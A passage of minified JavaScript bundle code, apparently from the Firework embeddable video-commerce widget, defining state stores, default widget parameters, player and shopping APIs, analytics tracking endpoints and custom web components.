null;if(!(t.videos||t.hashtag||t.playlist||t.playlist_collection||t.skus||o))return[{...n,type:r.D$.USER_TIMELINE,username:c}];const e=t.priority?.split(",").map((e=>{switch(e.trim()){case"videos":return t.videos?{...n,type:r.D$.USER_VIDEOS,username:c,videoIds:(0,p.A)(t.videos.split(",").map((e=>e.trim())))}:null;case"hashtag":return t.hashtag?{...n,type:r.D$.USER_TIMELINE_HASHTAG,username:c,hashtagExpression:t.hashtag}:null;case"playlist":return t.playlist?{...n,type:r.D$.PLAYLIST,username:c,playlistId:t.playlist}:null;case"playlist_collection":return t.playlist_collection?{...n,type:r.D$.PLAYLIST_COLLECTION,username:c}:null;case"skus":return s?{...n,type:r.D$.PRODUCT_SKU,username:c,skus:s}:null;case"channel":return{...n,type:r.D$.USER_TIMELINE,username:c};default:return null}}))??[];return(0,f.j)(e)}return null}),[e,o,t.channel_id,t.channel,t.hashtag,t.max_videos,t.player_scroll_to_video_id,t.playlist_collection,t.playlist,t.priority,t.showroom_id,t.skus,t.video_id,t.video,t.videos,c,s])}},47764:function(e,t,n){"use strict";n.d(t,{sO:function(){return m},aP:function(){return p},ef:function(){return _}});var r=n(17402),i=n(82084),o=n(82189),a=n(1491),c=n(96471);const s=(e,t)=>({resetPlaceholders:()=>{e({placeholders:[]})},setThumbnailLoaded:n=>{const{thumbnailIdsLoaded:r}=t();r[n.encoded_id]||e((e=>({thumbnailIdsLoaded:{...e.thumbnailIdsLoaded,[n.encoded_id]:!0}})),!1,"setThumbnailLoaded")},registerThumbnailImpression:n=>{const{thumbnailIdsLoaded:r,thumbnailImpressionIdsReportSuccess:i}=t();r[n.encoded_id]&&!i[n.encoded_id]&&e((e=>({thumbnailImpressionVideoReportQueue:[...e.thumbnailImpressionVideoReportQueue,n]})),!1,"registerThumbnailImpression")},processThumbnailImpressionQueue:t=>{if(t.length){const n=t.reduce(((e,t)=>({...e,[t.encoded_id]:!0})),{});e((e=>({thumbnailImpressionVideoReportQueue:[],thumbnailImpressionIdsReportSuccess:{...e.thumbnailImpressionIdsReportSuccess,...n}})),!1,"processThumbnailImpressionQueue")}},showVideoPlayer:({video:t,playlist:n})=>{e((()=>({player:{video:t,playlist:n,isOpen:!0,layout:c.U_.FULLSCREEN}})),!1,"showVideoPlayer")},setVideoPlayerLayout:t=>{e((e=>({player:{...e.player,layout:t}})),!1,"setVideoPlayerLayout")},hideVideoPlayer:()=>{e((e=>({player:{...e.player,isOpen:!1,layout:c.U_.DEFAULT}})),!1,"hideVideoPlayer")},registerInViewport:n=>{const{inViewportIds:r}=t();r[n.encoded_id]||e((e=>({inViewportIdsReportQueue:[...e.inViewportIdsReportQueue,n.encoded_id],inViewportIds:{...e.inViewportIds,[n.encoded_id]:!0}})),!1,"registerInViewport")},unregisterInViewport:n=>{const{inViewportIds:r}=t();r[n.encoded_id]&&e((e=>({inViewportIds:{...e.inViewportIds,[n.encoded_id]:!1}})),!1,"unregisterInViewport")},processInViewportQueue:t=>{t.length&&e((e=>({inViewportIdsReportQueue:[],inViewportIdsReportSuccess:[...e.inViewportIdsReportSuccess,...t]})),!1,"processInViewportQueue")},setAutoplay:n=>{const{inViewportIds:r,autoplayId:i}=t();r[n]&&i!==n&&e({autoplayId:n,pausedAutoplayId:null},!1,"setAutoplay")},pauseAutoplay:()=>{e({autoplayId:null,pausedAutoplayId:t().autoplayId??t().pausedAutoplayId},!1,"pauseAutoplay")}});var u=n(11306);var d=n(77881);const l=()=>{let e=(e,t)=>({autoplayId:null,pausedAutoplayId:null,player:{isOpen:!1,layout:c.U_.DEFAULT,video:null},inViewportIdsReportQueue:[],inViewportIdsReportSuccess:[],inViewportIds:{},thumbnailIdsLoaded:{},thumbnailImpressionIdsReportSuccess:{},thumbnailImpressionVideoReportQueue:[],placeholders:[...new Array(d.W)],actions:s(e,t)});var t;return(0,o._)()&&(t=e,e=(0,u.lt)(t,{name:"FWN EmbedFeed Widget"})),(0,i.A)(e)},{Provider:f,useStore:p,useStoreApi:_}=(0,a.q)();var h=n(2445);const m=({children:e})=>{const t=(0,r.useMemo)((()=>l()),[]);return(0,r.useEffect)((()=>()=>{t.destroy()}),[t]),(0,h.Y)(f,{store:t,children:e})}},2586:function(e,t,n){"use strict";n.d(t,{o:function(){return r.o}});n(58338);var r=n(52711)},58338:function(e,t,n){"use strict";n.d(t,{n:function(){return s}});var r=n(17402),i=n(17949),o=n(52398),a=n(1491),c=n(2445);const s=({widgetParams:e,initialParams:t,children:n})=>{const s=(0,r.useMemo)((()=>((0,a.F)(t.target),(0,a.F)(e.target),(0,i._3)(o.ue,{initialParams:t,widgetParams:e}))),[t,e]),u=(0,r.useMemo)((()=>{const n=e.name??t.widget_id??"";return(0,o.y$)(n,(()=>s))}),[t.widget_id,s,e.name]);return(0,r.useEffect)((()=>()=>{u.destroy()}),[u]),(0,c.Y)(o.Kq,{store:u,children:n})}},52711:function(e,t,n){"use strict";n.d(t,{o:function(){return W}});var r=n(18040),i=n(17402),o=(n(7705),n(20145)),a=n(40953),c=n(52398);var s=n(92236),u=n(90618),d=n(51933),l=n(24139),f=n(51938),p=n(94996);var _=n(79024),h=n(72760),m=n(67885),b=n(64277);const g=()=>{const e=(0,c.Pj)(_.Yw);return(0,i.useCallback)((t=>{const n=(0,m.r1)({appContext:t}),r=(e=>{try{let t=null;if(e&&(e instanceof ShadowRoot?t=e.host:e instanceof HTMLElement&&(t=e)),!t){const n=e?.firstElementChild;n instanceof HTMLElement&&(t=n)}if(!t)return null;const n=t.getBoundingClientRect(),r=window.innerHeight,i=window.scrollY||window.pageYOffset,o=n.top,a=n.bottom,c=o+i,s=n.width,u=n.height,d=r>0?(c+u)/r:null,l=o<r&&a>0;return{window_inner_height:r,viewport_top:Math.round(o),viewport_bottom:Math.round(a),document_top:Math.round(c),component_width:Math.round(s),component_height:Math.round(u),score:null!==d?Math.round(100*d)/100:null,is_above_the_fold:l}}catch(e){return null}})(e.target),i={event_properties:(0,h.S)({autoplay:e.autoplay,placement:e.placement,widget_size:e.size,auto_embed_widget:e.auto_embed_widget,ui_player_style:e?.ui_player_style,ui_theme:e?.theme||e?.ui_theme,...w(e),...n,...r})};(0,m.sD)({endpoint:b.aH,data:i,host:e.api_host_tracking})}),[e])},w=e=>{const t={cohort_url:e?.cohort_url,cohort_category:e?.cohort_category,cohort_country_code:e?.cohort_country_code,cohort_segment:e?.cohort_segment};return(0,h.S)(t)};var y=n(66065);var v=n(2445);const E=(0,i.lazy)((()=>n.e(742).then(n.bind(n,20742)))),S=e=>{const{children:t,appContextType:n}=e,r=(0,i.useRef)(!1),o=(0,c.Pj)((e=>e.actions)),a=(0,c.Pj)(_.Yw),[{config:h}]=(0,l.Zd)(),m=(0,y.f)({config:h,appContextType:n}),b=g();var w;w=m?.channel?.encoded_id,(0,i.useEffect)((()=>{w&&(0,p.nS)(w)}),[w]),(0,i.useEffect)((()=>{(0,f.Do)(a.page_url??"")}),[a.page_url]);const S=s.allTests.get(d.N.PLG),T=(0,s.JP)(S),C=s.allTests.get(d.N.NINETY_FIVE_PERCENT_TRAFFIC_WIDGET_DISPLAY),O=(0,s.JP)(C),x=(0,u.isInEmbedVisibilityHideExperimentVariant)(),I=(0,u.isInEmbedVisibilityShowExperimentVariant)(),A=(0,u.isInFireworkVisibilityHideExperimentVariant)(),k=(0,u.isInFireworkVisibilityShowExperimentVariant)();return(0,i.useEffect)((()=>{!m||r.current||T&&"visible"!==T.id||O&&"visible"!==O.id||x&&!I||A&&!k||(b(m),r.current=!0)}),[m,T,O,b,x,I,A,k]),(0,i.useEffect)((()=>{m&&o.setContext(m)}),[m,o]),"invisible"!==T?.id&&"invisible"!==O?.id&&!x&&!A||"undefined"!=typeof window&&window.Shopify?.designMode?t:(0,v.Y)(i.Suspense,{fallback:null,children:(0,v.Y)(E,{})})};var T=n(8134),C=n(84289),O=n(98836),x=n(42181),I=n(41964);function A(){let e;return"undefined"!=typeof window&&window.navigator&&(e=window.navigator.language||window.navigator.languages?.[0]),e}const k=({appContextType:e,children:t})=>{const n=(0,c.Pj)(_.Yw),r=(0,c.Pj)((e=>e.fromCohortParams)),o=(0,c.Pj)(_.ZL);!function(e){const{widget_config_id:t}=e,n=(0,x.g)(),r=(0,c.Pj)((e=>e.actions));(0,i.useEffect)((()=>{(async()=>{try{if(t){const e=await n.getConfigurationsByEmbedId(t);r.setEmbedConfigParams(e.widget_properties)}}catch(e){(0,I.FF)(`Error when fetching embed config params: ${e}`)}})()}),[t,n,r])}({widget_config_id:n.widget_config_id});const a=(0,T.B)({username:o?.channel||n.channel,encodedId:n.channel_id,target:n.target,widgetConfigId:n.widget_config_id,embedConfigParams:o}),s=(0,i.useMemo)((()=>({...o,...n,...r})),[r,o,n]),u=(0,O.p)({appContextType:e,params:s,channel:a});return function({channel:e}){const t=(0,x.g)(),n=(0,c.Pj)((e=>e.actions)),r=(0,c.Pj)(_.Yw),o=(0,i.useMemo)((()=>JSON.stringify(Object.entries(r).filter((([e])=>e.startsWith("cohort_"))).sort())),[r]);(0,i.useEffect)((()=>{(async()=>{try{const r=JSON.parse(o);if(e&&r.length){const i=Object.fromEntries(r.map((([e,t])=>"cohort_country_code"===e&&"country_code_locale"===t?[e,A()||"en-US"]:[e,t]))),o=await t.getPlaylistFromCohorts(e.username,i);n.setCohortParams({playlist:o.playlist_id})}}catch(e){(0,I.FF)(`Error when fetching playlist from cohorts: ${e.data.error}`)}})()}),[o,t,n,e])}({channel:a}),u?.length?(0,v.Y)(C.Y,{configs:u,params:n,children:t}):null};var R=n(39930);const P=({children:e})=>{const t=(0,c.Pj)((e=>e.actions)),n=(0,c.Pj)(_.u1),r=(0,c.Pj)(_.Yw),{channel:o}=n||{};return(0,i.useEffect)((()=>{o?.config&&t.fetchedParams(o.config)}),[o?.config,t]),(0,v.Y)(R.K.Provider,{value:r,children:e})};var N=n(72488),L=n(44851);const D=({children:e})=>{const t=(0,L.Pj)(_.Yw),n=(0,x.G)(t);return(0,v.Y)(N.T.Provider,{value:n,children:e})};var M=n(58338),F=n(38408);const H=(0,n(14487).a)((async()=>(await Promise.all([n.e(2389),n.e(5789),n.e(2173),n.e(7400)]).then(n.bind(n,34274))).default),(()=>(0,c.Pj)((e=>e.params.lang))||"en")),U=({children:e})=>(0,v.Y)(F.x.Provider,{value:H(),children:e}),j=({appContextType:e,initialParams:t,widgetParams:n,children:s})=>(function(e){const{widgetId:t,name:n,type:r}=e,s=(0,c.PI)();(0,i.useEffect)((()=>{t&&r&&(0,o.fg)(t,n??"",r,{widgetId:t,name:n??"",type:r,registerCallback:(e,r)=>{(0,a.logInfoCollapsed)(`InterruptionCallback: ${n}/${e}`,{widget:t,name:n,event:e}),s.getState().actions.registerInterruptionCallback(e,r)},unregisterCallback:e=>{s.getState().actions.unregisterInterruptionCallback(e)}})}),[t,n,r,s]),(0,i.useEffect)((()=>()=>{(0,o.iR)(t??"",n??"")}),[t,n])}({widgetId:t.widget_id??"",name:n.name??"",type:t.type??r.vY.UNKNOWN}),(0,v.Y)(D,{children:(0,v.Y)(k,{appContextType:e,children:(0,v.Y)(S,{appContextType:e,children:(0,v.Y)(P,{children:(0,v.Y)(U,{children:s})})})})})),W=({appContextType:e,initialParams:t,widgetParams:n,children:r})=>(0,v.Y)(M.n,{initialParams:t,widgetParams:n,children:(0,v.Y)(j,{appContextType:e,initialParams:t,widgetParams:n,children:r})})},52398:function(e,t,n){"use strict";n.d(t,{Kq:function(){return r.Kq},PI:function(){return r.PI},Pj:function(){return r.Pj},ue:function(){return i.u},y$:function(){return r.y$}});var r=n(44851),i=n(54280)},54280:function(e,t,n){"use strict";n.d(t,{u:function(){return a}});var r=n(18040),i=n(15457),o=n(77881);const a={...{appContext:null,engagement:{seconds_watched:0,os:(0,i.R0)(),app_version:"v20260127.1-hotfix-hotfix",platform:"web",product:"embed.web.naboo"},defaultParams:{ab_test:!1,a11y_disable_focus:!1,a11y_disable_previews:!1,ad_positions:"",ads_hide_badge:!1,allow_duplicate_ads:!1,api_cache:!0,api_cache_host:"https://cdn1-api.fireworktv.com",api_cache_nonce:"1",api_host:"https://fireworkapi1.com",api_host_ads:"https://fireworkadservices1.com",api_host_tracking:"https://p2.fwpixel.com",api_host_tracking_legacy:"https://fireworkanalytics.com",auto_apply_coupon_enabled:!0,autoplay:!0,auto_subtitles_enabled:!0,autoplay_keep_thumbnail:!1,branding:!0,captions:!0,dir:"",email_embed:!0,expand_prod_desc_enabled:!0,force_replay:!1,full_height_pdp:!1,fullscreen_pdp_enabled:!1,handle_product_card_click:"internal",handle_product_cta_click:"internal",hero_flip_order:!1,hero_hide_countdown:!1,hero_previous_event_promotion:!0,hero_text_mode:"even",hide_product_price:!0,in_sdk_webview:"undefined"!=typeof window&&window.origin?.includes("fw-sdk-webview"),jsonld:!1,key_moments:!0,lang:(()=>{let e;if("undefined"!=typeof window){if(window.document){const t=window.document.querySelector("html");t&&(e=t.lang?.toLowerCase())}!e&&window.navigator&&(e=window.navigator.language)}return e||void 0})(),light_mode_pdp:!1,livestream_allow_username_change:!0,livestream_chat:!0,livestream_prompt_username_change:null,loop:!0,lsdesktop:!0,minimized:!1,muted:!1,per_page:o.W,persist_cart:!1,pip:!1,pip_mode:"iframe",pip_navigate:!0,pip_observe:!1,player_add_to_calendar:!0,player_captions:!0,player_close:void 0,player_detached:!1,player_fullscreen:!0,player_fullscreen_strict_mode:!1,player_livestream_clip:!1,player_margin:void 0,player_minimize:!0,player_more_menu:!0,player_placement:void 0,player_play_pause:!1,player_tap_to_unmute:!0,player_tiles:!0,player_unmute:!0,priority:"videos,skus,playlist,hashtag,playlist_collection",product_card:!0,product_checkout_card_v2:!0,product_click_use_instream_pdp:!0,product_image_carousel:!1,product_index:!1,product_tag_placement:r.bC.TOP,pulse_animation:!0,microsites_host:"https://fw.tv",qr_code:!0,reset_transform:r.t8.FULLSCREEN,responsive_thumbnails:!0,share:r.HT.HASH,shopping_cart_style:r.gR.CART,shopping_quick_add:void 0,shopping_quick_view:void 0,show_ads:!0,player_controls_hide:void 0,show_preroll:!0,size:r.DL.LARGE,skus:"",tap_to_watch:!0,theme:"",thumbnail_shape:r.Rk.RECTANGLE,thumbnail_style:"video",thumbnail_cta:!1,thumbnail_orientation:"vertical",thumbnail_product_card:!1,player_deck_layout:!1,ui_border_style:"default",ui_button_color:"",ui_button_font_color:"",ui_font_css:"",ui_full_cta:!0,ui_primary_color:"",ui_share_sheet:"facebook,twitter,whatsapp,sms,copy,native",ui_player_style:"classic",wait_for_vast_attrs:!1,widget_presentation:void 0,vast_xml:""}},params:{},fromCohortParams:{},initialParams:{},fetchedParams:{},widgetParams:{},urlParams:{},embedConfigParams:{},videos:{},liveStreams:{},navigation:[],placeholders:[],loading:!1,loaded:!1,error:null,muted:!0,engagedVideoId:null,engagedVideoIdV2:null,interruptionCallbacks:{}}},79024:function(e,t,n){"use strict";n.d(t,{Uf:function(){return u},X7:function(){return i},Yw:function(){return a},ZL:function(){return c},ic:function(){return d},md:function(){return s},u1:function(){return o}});const r=()=>Promise.resolve();function i(e){return e.actions}function o(e){return e.appContext}function a(e){return e.params}function c(e){return e.embedConfigParams}function s(e){return e.params.lang}function u(e){return e.navigation.map((t=>e.videos[t]))}function d(e){return function(t){return t.interruptionCallbacks?.[e]??r}}},44851:function(e,t,n){"use strict";n.d(t,{Kq:function(){return p},y$:function(){return f},Pj:function(){return _},PI:function(){return h}});var r=n(79772),i=n(82084),o=n(82189),a=n(1491),c=n(17949),s=n(78575);const u=(e,t)=>({setContext(t){e({appContext:t,engagement:{}},!1,"setContext")},fetchedParams(n){const r=t(),{params:i,fetchedParams:o}=(0,c._3)(r,{fetchedParams:n});o&&e({params:i,fetchedParams:o},!1,"fetchedParams")},setCohortParams(t){e((()=>({fromCohortParams:t})),!1,"setCohortParams")},setVideos:t=>{e({videos:t.reduce(((e,t)=>(e[t.encoded_id]=t,e)),{}),navigation:t.map((e=>e.encoded_id)),placeholders:[]},!1,"setVideos")},updateVideoFromLiveStream:(t,n)=>{e((e=>({videos:{...e.videos,[n.video_id]:{...e.videos[n.video_id],...(0,s.x7)(e.videos[n.video_id],n)}}})),!1,"updateVideoFromLiveStream")},toggleMute:()=>{e((e=>({muted:!e.muted})),!1,"toggleMute")},setEngagedVideo:t=>{e({engagedVideoId:t},!1,"setEngagedVideo")},setEngagedVideoV2:t=>{e({engagedVideoIdV2:t},!1,"setEngagedVideoV2")},setEmbedConfigParams:n=>{const r=t(),{params:i,embedConfigParams:o}=(0,c._3)(r,{embedConfigParams:n});o&&e({params:i,embedConfigParams:o},!1,"setEmbedConfigParams")},registerInterruptionCallback:(t,n)=>{e((e=>({interruptionCallbacks:{...e.interruptionCallbacks,[t]:n}})),!1,"registerWidgetInterruptionCallback")},unregisterInterruptionCallback:t=>{e((e=>({interruptionCallbacks:{...e.interruptionCallbacks,[t]:void 0}})),!1,"unregisterWidgetInterruptionCallback")}});var d=n(11306);var l=n(54280);const f=(e,t)=>{let n=function(e){return(t,n)=>{const{actions:r,...i}=e?.(t,n)??{};return{...l.u,...i,actions:{...u(t,n),...r}}}}(t);n=(0,r.d6)(n),(0,o._)()&&(n=function(e,t){return(0,d.lt)(e,{name:`FWN Widget (${t})`})}(n,e));const a=(0,i.A)(n);return window.Cypress&&(window.Cypress.widgetStore=a),a},{Provider:p,useStore:_,useStoreApi:h}=(0,a.q)()},64277:function(e,t,n){"use strict";n.d(t,{Fl:function(){return o},M8:function(){return a},S1:function(){return s},aH:function(){return r},lI:function(){return i},oA:function(){return u},ps:function(){return d},sT:function(){return c},tC:function(){return l}});const r={url:"/trk/feed:create_embed_instance",consent:"essential",isUserEngagement:!1},i={url:"/trk/feed:create_feed_impression",consent:"essential",isUserEngagement:!1},o={url:"/trk/feed:create_thumbnail_impression",consent:"essential",isUserEngagement:!1},a={url:"/trk/feed:scroll_end_videos",consent:"essential",isUserEngagement:!0},c={url:"/trk/feed:scroll_videos",consent:"essential",isUserEngagement:!0},s={url:"/trk/feed:click_video",consent:"essential",isUserEngagement:!1},u={url:"/trk/livestream:select_target_calendar",consent:"essential",isUserEngagement:!0},d={url:"/trk/feed:control_group_embed_instance",consent:"essential",isUserEngagement:!0},l={url:"/trk/feed:control_group_feed_impression",consent:"essential",isUserEngagement:!0}},46063:function(e,t,n){"use strict";n.d(t,{UA:function(){return i.UA},Ws:function(){return i.Ws},d4:function(){return r.d},pO:function(){return i.pO}});var r=n(36990),i=n(87037)},36990:function(e,t,n){"use strict";function r(){try{return window.self!==window.top}catch(e){return!1}}n.d(t,{d:function(){return r}})},87037:function(e,t,n){"use strict";n.d(t,{MB:function(){return d},UA:function(){return c},Ws:function(){return a},pO:function(){return o}});var r=n(41964),i=n(36990);function o(){try{if((0,i.d)()){const e=c().page_url;if(e)return e}return window.location.href}catch(e){return}}function a(e,{addQueryPrefix:t=!1}={}){try{const n=new URLSearchParams(e).toString();return(t&&n.length?"?":"")+n}catch(t){return(0,r.OG)("Cant convert querystring to object",{captureContext:{extra:{obj:JSON.stringify(e),err:t}},originalException:t},1),""}}function c(e){const t={};try{e||(e=window.location.search);const n=new URLSearchParams(e);for(const e of Array.from(n.keys()))if(n.getAll(e).length>1)t[e]=n.getAll(e)[0];else{const r=n.get(e);r&&(t[e]=r)}}catch(t){(0,r.OG)("Cant convert querystring to object",{captureContext:{extra:{queryString:e,err:t}},originalException:t},1)}return t}const s=["token"],u="REPLACED";function d(e){try{const t=new URL(e);for(const e of s)t.searchParams.has(e)&&t.searchParams.set(e,u);return t.toString()}catch(t){return(0,r.fH)(`Cant sanitize URL: ${e}`),e}}},81534:function(e,t,n){"use strict";n.d(t,{a:function(){return i},q:function(){return r}});const r=2147483646,i=2147483645},1491:function(e,t,n){"use strict";n.d(t,{q:function(){return i},F:function(){return o}});var r=n(17402);function i(){const e=(0,r.createContext)(void 0);return{Provider:({store:t,children:n})=>{const i=(0,r.useRef)();return i.current||(i.current=t),(0,r.createElement)(e.Provider,{value:i.current},n)},useStore:(t,n=Object.is)=>{const i=(0,r.useContext)(e);if(!i)throw new Error("Seems like you have not used zustand provider as an ancestor.");return i(t,n)},useStoreApi:()=>{const t=(0,r.useContext)(e);if(!t)throw new Error("Seems like you have not used zustand provider as an ancestor.");return(0,r.useMemo)((()=>({getState:t.getState,setState:t.setState,subscribe:t.subscribe,destroy:t.destroy})),[t])}}}function o(e){e&&(e.toJSON=()=>({hidden:"prevent devtool from crashing"}))}},34287:function(e,t,n){"use strict";n.d(t,{i:function(){return r}});const r=async()=>"undefined"!=typeof window&&window._fwn?.console?.getInstance?window._fwn?.console?.getInstance():Promise.reject()},60439:function(e,t,n){"use strict";n.d(t,{K:function(){return o}});var r=n(73828),i=n(51883);function o(){"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"player")||Object.defineProperty(window._fwn,"player",{get:r.Mc,set:r.uZ}),"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"players")||Object.defineProperty(window._fwn,"players",{get:i.nt})}},73828:function(e,t,n){"use strict";n.d(t,{Mc:function(){return a},uZ:function(){return c},BG:function(){return s},CL:function(){return u}});var r=n(65783);const i=new class{get video(){}set currentTime(e){}get currentTime(){return 0}set muted(e){}get muted(){return!1}mute(){}unmute(){}close(){}minimize(){}fullscreen(){}play(){}pause(){}on(e,t){}off(e){}};let o=null;function a(){return o??(o=i)}function c(e){o=e}function s(e){const t=(0,r.G)();t&&(t.player=i,t.players[e]&&(t.player=t.players[e]))}function u(){const e=(0,r.G)();e&&(e.player=i)}},51883:function(e,t,n){"use strict";n.d(t,{nt:function(){return l},cg:function(){return f},lj:function(){return p}});var r,i=n(8099),o=n(3009),a=n(65783),c=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},s=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u{constructor(e){r.set(this,void 0),c(this,r,e,"f")}get name(){return s(this,r,"f").name}get video(){return s(this,r,"f").video}get currentTime(){return s(this,r,"f").videoWrapper?.currentTime||0}set currentTime(e){s(this,r,"f").videoWrapper&&(s(this,r,"f").videoWrapper.currentTime=e)}get muted(){return s(this,r,"f").videoWrapper.muted}set muted(e){s(this,r,"f").videoWrapper.muted=e}get textTracks(){return s(this,r,"f").videoWrapper.textTracks??new TextTrackList}mute(){s(this,r,"f").handleMute()}unmute(){s(this,r,"f").handleUnmute()}close(){s(this,r,"f").handleClose()}minimize(){s(this,r,"f").handleMinimize()}fullscreen(){s(this,r,"f").handleMaximize()}play(){s(this,r,"f").handlePlay()}pause(){s(this,r,"f").handlePause()}on(e,t){s(this,r,"f").registerCallback(e,t)}off(e){s(this,r,"f").unregisterCallback(e)}}r=new WeakMap;const d={};function l(){return d}function f(e,t,n){const r=(0,a.G)();if(r){const a=new u(n);return r.players[e]=a,t&&(r.players[t]=a),(0,i.e)({type:o.q.FW_PLAYER_READY,data:{widgetId:e,name:t,player:a}}),a}}function p(e,t){const n=(0,a.G)();n&&(delete n.players[e],t&&delete n.players[t])}},89636:function(e,t,n){"use strict";n.d(t,{K:function(){return f}});var r=n(8099),i=n(3009),o=n(66637),a=n(3419);const c={integrateWithTheme:(e,t="default")=>(0,o.p)({schema_name:e,schema_version:t}),supportedThemes:Object.keys(a.supportedThemes).map((e=>({name:e,versions:Object.keys(a.supportedThemes[e])}))),integrated:!1};var s=n(67575),u=n(84342),d=n(33557);const l={configureCart:function(e){e.addToCartText&&console.warn('addToCartText is deprecated, please use shopping_cart_style widget param instead. Example: <fw-storyblock shopping_cart_style="bag" />'),e.itemInCartText&&console.warn('itemInCartText is deprecated, please use shopping_cart_style widget param instead. Example: <fw-storyblock shopping_cart_style="bag" />');const{configureCart:t}=(0,s.h2)((0,d.jf)().getState());t(e),window._fwnStoreFront||(window._fwnStoreFront={})},getCart:function(){return(0,s.Cf)((0,d.jf)().getState())},getCheckoutUrl:function(){return(0,s.vp)((0,d.jf)().getState())},hydrateCart:function(e){const{updateUnitCartQuantity:t,resetCart:n}=(0,s.h2)((0,d.jf)().getState());n();for(const n of e)t({productUnit:n.unit,targetQuantity:n.quantity})},hydrateProducts:function(e){const{hydrateProducts:t}=(0,s.h2)((0,d.jf)().getState());t(e)},onCartUpdated:function(e){const{setCartUpdatedCallback:t}=(0,s.h2)((0,d.jf)().getState());t(e)},onCartDisplayed:function(e){const{setCartDisplayedCallback:t}=(0,s.h2)((0,d.jf)().getState());t(e)},onProductsLoaded:function(e){const{setProductsLoadedCallback:t}=(0,s.h2)((0,d.jf)().getState());t(e)},productFactory:(e,t)=>(0,u.W)(e,t),integrations:{Shopify:c}};function f(){"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"shopping")||Object.defineProperty(window._fwn,"shopping",{value:l,writable:!1}),(0,r.e)({target:null,type:i.q.FW_SHOPPING_READY,data:{}})}},7705:function(e,t,n){"use strict";n.d(t,{K:function(){return i}});var r=n(20145);function i(){"undefined"==typeof window||Object.prototype.hasOwnProperty.call(window._fwn,"widgets")||Object.defineProperty(window._fwn,"widgets",{get:r.OR})}},20145:function(e,t,n){"use strict";n.d(t,{OR:function(){return l},fg:function(){return f},iR:function(){return p}});var r,i=n(8099),o=n(3009),a=n(65783),c=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},s=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};class u{constructor(e){r.set(this,void 0),c(this,r,e,"f")}get widgetId(){return s(this,r,"f").widgetId}get name(){return s(this,r,"f").name}get type(){return s(this,r,"f").type}on(e,t){s(this,r,"f").registerCallback(e,t)}off(e){s(this,r,"f").unregisterCallback(e)}}r=new WeakMap;const d=Object.create(null);function l(){return d}function f(e,t,n,r){const c=(0,a.G)();if(c){const a=new u(r);return c.widgets[e]=a,t&&(c.widgets[t]=a),(0,i.e)({type:o.q.FW_WIDGET_READY,data:{widgetId:e,name:t,type:n,widget:a}}),a}}function p(e,t){(0,a.G)()&&(delete d[e],t&&delete d[t])}},26729:function(e,t,n){"use strict";n.r(t);var r=n(12748);class i extends r.S{render(){n.e(912).then(n.bind(n,60912)).then((({addToCalendarRender:e})=>{this.shadowRoot&&e({target:this.shadowRoot,widgetId:this.widgetId,widgetParams:this.getAttributes()})}))}}customElements.get("fw-add-to-calendar")||customElements.define("fw-add-to-calendar",i)},12748:function(e,t,n){"use strict";n.d(t,{S:function(){return g}});var r=n(61271),i=n(41964),o=n(85853),a=n(99739);class c extends HTMLElement{constructor(){super(...arguments),this.widgetId=(0,a.g)()}connectedCallback(){this.createRenderRoot(),this.render()}disconnectedCallback(){}createRenderRoot(){this.shadowRoot||this.attachShadow({mode:"open"})}render(){}}var s=n(17949),u=function(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n},d=function(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)};const l=e=>{var t;return t=new WeakMap,class extends e{constructor(){super(...arguments),t.set(this,null)}connectedCallback(){super.connectedCallback(),u(this,t,new MutationObserver((e=>{e.map((e=>e.attributeName)).some((e=>e&&(0,s.ll)(e)))&&this.render()})),"f"),d(this,t,"f").observe(this,{attributes:!0})}disconnectedCallback(){super.disconnectedCallback(),d(this,t,"f")?.disconnect()}}};var f=n(16309),p=n(17282),_=n(29496),h=n(52398),m=n(46063);const b=e=>class extends e{getAttributes(){const e=this.getAttributeNames(),t={};for(const n of e){const e=this.getAttribute(n);null!==e&&(t[n]=e)}return t}get params(){return{...h.ue.defaultParams,...(0,p.e)((0,f.YI)()),...(0,p.e)(this.getAttributes()),...(0,p.e)((0,_.I)((0,m.UA)()))}}};class g extends(l(b(c))){connectedCallback(){super.connectedCallback(),this.shadowRoot&&((0,r.Rq)(this.shadowRoot),(0,r.ro)(this))}disconnectedCallback(){super.disconnectedCallback(),n.e(5828).then(n.bind(n,55828)).then((({cacheRoot:e,unmountComponent:t,unmountComponentsInCache:n})=>{this.shadowRoot&&(document.getElementById(o.d$)?((0,i.fH)(`fw-player element found, cache root ${this.widgetId}`),e(this.shadowRoot,this.widgetId)):((0,i.fH)(`Unmounting current component ${this.widgetId}`),t(this.shadowRoot,this.widgetId),n()))}))}}},47119:function(e,t,n){"use strict";n.r(t);var r=n(18040),i=n(41809),o=n(12748);class a extends o.S{render(){this.shadowRoot&&(0,i.embedFeedRender)({mode:"grid",widgetParams:this.getAttributes(),widgetId:this.widgetId,target:this.shadowRoot})}}class c extends 